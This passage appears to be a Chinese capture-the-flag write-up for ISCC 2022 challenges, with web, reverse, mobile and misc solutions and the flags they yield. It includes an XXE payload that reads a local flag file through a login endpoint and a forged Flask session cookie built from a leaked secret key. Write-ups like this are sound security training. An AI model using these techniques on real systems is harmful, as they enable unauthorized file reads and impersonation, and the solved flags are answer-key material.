
/mti3ljaumc4x请求,可以看到ajax,xml

并且在title处可以看到flag.txt
<html>
<head><title>./flag.txt</title><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script type="text/javascript">
function codelogin(){var name = $("#name").val();var password = $("#password").val();if(name == "" || word == ""){alert("Please enter the username and password!");return;}var data = "<user><name>" + name + "</name><password>" + password + "</password></user>";$.ajax({contentType: "application/xml;charset=utf-8",type: "POST",url: "codelogin",data: data,dataType: "xml",anysc: false,success: function (result) {var code = result.getElementsByTagName("code")[0].childNodes[0].nodeValue;var msg = result.getElementsByTagName("msg")[0].childNodes[0].nodeValue;if(code == "0"){$(".msg").text(msg + " login fail!");}else if(code == "1"){$(".msg").text(msg + " login success!");}else{$(".msg").text("error:" + msg);}},error: function (XMLHttpRequest,textStatus,errorThrown) {$(".msg").text(errorThrown + ':' + textStatus);}});
}
</script>
</head><body><form><div id="loginFormMain"><table style="width:468px;height:262px;background-color: gray;text-align: center;"><tr><th colspan="2" align="center" >登录</th></tr><tr><td>用户名:<input id="name" type="text" style="width: 200px;height: 30px;" name="name"></td></tr><tr><td>密 码:<input id="password" type="password" style="width: 200px;height: 30px;" name="password"></td></tr><tr><td align="center" ><input type="button" style="cursor: pointer;font-style: inherit;" name="next" value="login" οnclick="javascript:codelogin()" /></tr></table></div></form>
</body>
</html>
在codelogin方法中
定义了请求方式和请求的数据,数据就是data,直接抄下来
构造一下
<!DOCTYPE ANY [
<!ENTITY ki10Moc SYSTEM "./flag.txt">
]>
<user><name>&ki10Moc;</name>
<password>password
</password></user>

ISCC{jQvb8-aqQxRlOpBVtrX19-0579i8c-ew08Sq0xf}
爱国敬业好青年-2
题目一般靠猜,一半靠蒙
反正就是天安门广场
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-eW9wGG7x-1654502690054)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/2554d291-ee6a-4682-b098-6a3625a3c521/Untitled.png)]](https://img-blog.csdnimg.cn/a0782818652345ffa571bca05abbbf69.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-jIUs9CD0-1654502690054)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/28ffce98-a9b7-4d96-af6d-1bbb4d1afa7e/Untitled.png)]](https://img-blog.csdnimg.cn/6d296a0cd43c4f73b496afe60d1b9f13.png)
三个页面 info flag change
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-vMVdQTdb-1654502690055)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/16214e03-19d9-49d9-8471-fc46328efccc/Untitled.png)]](https://img-blog.csdnimg.cn/3579e67314b84e218b0f7461b9db5ca1.png)
116.41021
39.92267
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-6DDyefM8-1654502690055)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/684db3fd-3a11-40fe-9dbb-2801b0dbfbcf/Untitled.png)]](https://img-blog.csdnimg.cn/a752c73aa76f4efa829c6083dd26bebf.png)
116°24′E
39°55'N
但这样得到的并不对
应该可能是数据有偏差
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-cghisbTT-1654502690056)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/7719f57c-7ec6-4f76-a421-d2090e4146da/Untitled.png)]](https://img-blog.csdnimg.cn/560a500bf60841319b2f8148f17a58a1.png)
经过测试后修改下数据
116°23′E
39°54'N
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-K2OaDGUu-1654502690056)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/5cd24cba-de7a-4399-89ca-fe5bbd5aeb3e/Untitled.png)]](https://img-blog.csdnimg.cn/3317e031eb764002808d7bca43d44803.png)
ISCC{w179Qxxs_1QvPlNmSzX08vE_a18s_1q1846NO}
REVERSE
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-O95cAcGG-1654502690057)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/dd12131a-8f31-4d2d-b2b0-f72402649f22/Untitled.png)]](https://img-blog.csdnimg.cn/7f09d54e9a474c4fa71a8107aab2d238.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Ppv21sEO-1654502690057)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/e9b1f658-39b3-44e5-8ec1-7cf187400857/Untitled.png)]](https://img-blog.csdnimg.cn/efcc957b64c044f0b513ab2a3e66bc5c.png)
v4的值付给v3传入sub_4115FF
之后给sub_411433运算
exp:
str1 = [149,169,137,134,212,188,177,184,177,197,192,179,153,172,152,123,164,193,113,184]
str2 = [76,87,72,70,85,69,78,71,68,74,71,69,70,72,89,68,72,73,71,74]
code = []
flag =''
str_len = len(str2)
for i in range(str_len):code.append(str1[i]-str2[i])
print(code)
for i in range(str_len):flag += chr(code[i] ^ i)
print(flag)//[73, 82, 65, 64, 127, 119, 99, 113, 109, 123, 121, 110, 83, 100, 63, 55, 92, 120, 42, 110]
ISCC{reverse_i18Li8}
MOBILE
MOBILEA
全局搜索关键字iscc
首先来看下Jlast函数
private boolean Jlast(String str) {try {MessageDigest instance = MessageDigest.getInstance("MD5");new encode.BASE64Encoder();String encode = encode.BASE64Encoder.encode(instance.digest(str.getBytes("utf-8")));if (encode.length() != 24) {return false;}char[] cArr = new char[encode.length()];boolean z = false;int i = 0;for (int i2 = 5; i2 >= 0; i2--) {if (!z) {for (int i3 = 3; i3 >= 0; i3--) {cArr[i] = encode.charAt((i3 * 6) + i2);i++;}z = true;} else {for (int i4 = 0; i4 <= 3; i4++) {cArr[i] = encode.charAt((i4 * 6) + i2);i++;}z = false;}}if (String.valueOf(cArr).equals("=IkMBb+=gF2/Try5PCUruw1j")) {return true;}
将内容逆回去
package mobile;public class k {public static void main(String[] args) {char[] cArr = new char[24];String a = "=IkMBb+=gF2/Try5PCUruw1j";boolean z = false;int i = 0;for (int i2 = 5; i2 >= 0; i2--) {if (!z) {for (int i3 = 3; i3 >= 0; i3--) {cArr[(i3 * 6) + i2] = a.charAt(i);i++;}z = true;} else {for (int i4 = 0; i4 <= 3; i4++) {cArr[(i4 * 6) + i2] = a.charAt(i);i++;}z = false;}}System.out.println(cArr);}
}
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-tKJD6yg2-1654502690058)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/e965896d-2d5d-47b9-9f34-64de50b198b8/Untitled.png)]](https://img-blog.csdnimg.cn/bae35cdc5fdb4833b5f2d8c0ab3b15c7.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gsdmEzZo-1654502690059)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/8a964126-d161-4167-aa99-0ea3e11f1682/Untitled.png)]](https://img-blog.csdnimg.cn/7d70d062a681457782f591fc09813421.png)
MD5解密
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-vCJtoMxa-1654502690060)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/71ad8a2f-22b7-41ee-af7d-63b9a7f50bae/Untitled.png)]](https://img-blog.csdnimg.cn/ffa19aed6b834893b69f940145ac5683.png)
得到_到}的内容
再来看AES的部分
try {byte[] bytes = new String(Base64.encode("K@e2022%%y".getBytes(StandardCharsets.UTF_8), 0)).replace("\n", "").getBytes(StandardCharsets.UTF_8);byte[] bytes2 = new String(Base64.encode("I&V2022***".getBytes(StandardCharsets.UTF_8), 0)).replace("\n", "").getBytes(StandardCharsets.UTF_8);byte[] bytes3 = str.substring(5, i).getBytes(StandardCharsets.UTF_8);SecretKeySpec secretKeySpec = new SecretKeySpec(bytes, "AES");IvParameterSpec ivParameterSpec = new IvParameterSpec(bytes2);Cipher instance = Cipher.getInstance("AES/CBC/PKCS7Padding");instance.init(1, secretKeySpec, ivParameterSpec);if (new String(Base64.encode(Base64.encodeToString(instance.doFinal(bytes3), 2).getBytes(StandardCharsets.UTF_8), 0)).replace("\n", "").equals("ZHNGazZsRGM1MXZ4VnQ1bUdadEptNDJaUkVqY2lyOFlQcEhEUGs5cDJxWT0=")) {return true;}return false;} catch (Exception e) {e.printStackTrace();}}
这里可以得到秘钥和偏移量
将内容(ZHNGazZsRGM1MXZ4VnQ1bUdadEptNDJaUkVqY2lyOFlQcEhEUGs5cDJxWT0=)base64解密后
拿去解密即可得到{后到_的内容
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-d0Q9b8GE-1654502690061)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/d95173b3-1bad-4f76-93d9-a85e5051f632/Untitled.png)]](https://img-blog.csdnimg.cn/0144ff98ef714272971371f8c23ae819.png)
和leaf组合起来就是
ISCC{JFV(*&TFVcfgtyui_leaf}
擂台
MISC
666
08→00
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-jrZQsIFT-1654502690061)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/0e9bb2d5-9949-48b3-8b44-0e28b3d99b34/Untitled.png)]](https://img-blog.csdnimg.cn/debe0ae2387b43c0bea9fd68a8c6f6d0.png)
得到图片
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-6UQTF8uH-1654502690062)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/5384bd46-393a-4a62-bab7-665b6420e1a4/Untitled.png)]](https://img-blog.csdnimg.cn/4b4f5065447d466f8c57288359598d92.png)
新的图片修改高度
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-CsGK8ZIQ-1654502690063)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/3d81b698-a3a4-49bf-b5fa-d9393e6d698c/Untitled.png)]](https://img-blog.csdnimg.cn/0595e85c3ffa41019600102fe0e4617c.png)
得到密码 !@#$%678()_+
流量分析
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-y2b1Yo8e-1654502690063)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/62f662d7-b289-490c-bed9-cff59a2d8d54/Untitled.png)]](https://img-blog.csdnimg.cn/3da2b6401a874c2ea219647cd9fcb2b6.png)
https://www.cnblogs.com/konglingdi/p/14998301.html
得到gif图片
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dStASa8x-1654502690064)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/dbaeb230-19ee-4327-b377-7c2fa791dae5/Untitled.png)]](https://img-blog.csdnimg.cn/087f38040f174df1a9e7b4e5f2811acd.png)
第六帧出现
SE1ERWt1eTo4NTIgOTg3NDU2MzIxIDk4NDIzIDk4NDIzIFJFQUxrZXk6eFN4eA==
第十六帧出现
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YpbycIO5-1654502690064)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/61d03c8f-bf21-4f1a-80b4-549906ee2a85/Untitled.png)]](https://img-blog.csdnimg.cn/5e8f660e68074212bcf32c6c40a0daad.png)
pQLKpP/
第二十六帧出现
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-O9FcUglm-1654502690066)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/3b64617a-06d1-40b3-ab0f-c7717b017801/Untitled.png)]](https://img-blog.csdnimg.cn/6fcbaa045a08428b96509f2a545e4168.png)
EPmw301eZRzuYvQ==
九键密码
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-68ZSCvUC-1654502690066)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/2c4d2b53-514a-4fc1-9ad9-b5465b74d008/Untitled.png)]](https://img-blog.csdnimg.cn/91aac72c0f424e0e85697f4eade87e01.png)
aes解密得到flag
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sZtr1Rnl-1654502690067)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/da5be82d-3a69-4f0b-9548-0b20f38fb1fa/Untitled.png)]](https://img-blog.csdnimg.cn/a9890ecfa0984d8fa53bb7342d301f5f.png)
ISCC{lbwmeiyoukaig}
WEB

Melody
本人信息收集能力很弱能得到的信息很少
提示使用Melody浏览器

给了参数

看下配置文件(框架是flask的

查找关键字秘钥
秘钥:
meldoy-is-so-cute-wawawa!
伪造一下

eyJ1c2VybmFtZSI6ImFkbWluIn0.YnHhUw.Doua6BXcMvBlLiF30ytOcDVBqZQ
登录

没有flag
F12
源码如下:
# -*- coding:utf-8 -*-
import pickle
import melody
import base64
from flask import Flask, Response,requestclass register:def __init__(self,name,password):self.name = nameself.password = passworddef __eq__(self, other):return type(other) is register and self.name == other.name and self.password == other.passwordclass RestrictedUnpickler(pickle.Unpickler):def find_class(self, module, name):if module[0:8] == '__main__':return getattr(sys.modules['__main__'],name)raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name))def find(s):return RestrictedUnpickler(io.BytesIO(s)).load()@app.route('/therealflag', methods=['GET','POST'])
